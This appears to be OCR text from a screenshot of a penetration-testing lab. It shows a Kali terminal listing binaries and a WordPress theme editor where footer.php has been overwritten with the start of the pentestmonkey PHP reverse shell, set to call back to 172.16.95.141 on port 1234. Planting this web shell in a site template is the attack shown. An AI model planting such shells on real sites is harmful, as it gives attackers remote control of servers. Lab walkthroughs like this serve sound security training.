 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~
tarcat
tcpd
tcpdchk
tcpdmatch
try-from
tunelp
tzconfig
ufw
update-ca-certificates
update-catalog
update-grub
update-initramfs
update-locale
update-mime
update-passwd
update-rc.d
update-xmlcatalog
useradd
userdel
usermod
validlocale
vcstime
vigr
vipw
visudo
vmtoolsd
vmware-checkvm
vmware-rpctool
vmware-vmblock-fuse
vsftpd
zic
$ $
Edit Themes ‹ user's Blog! — WordPress - Mozilla Firefox
Blog... × http://172.16...enty-fifteen × +
131/wp-admin/theme-editor.php?file=footer.php&theme=twentyfifteen&s
Search
Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security
's + New Howdy, krista
Edit Themes
File edited successfully.
Twenty Fifteen: Footer (footer.php)
Select theme to edit: Twenty Fifteen
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.95.141';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php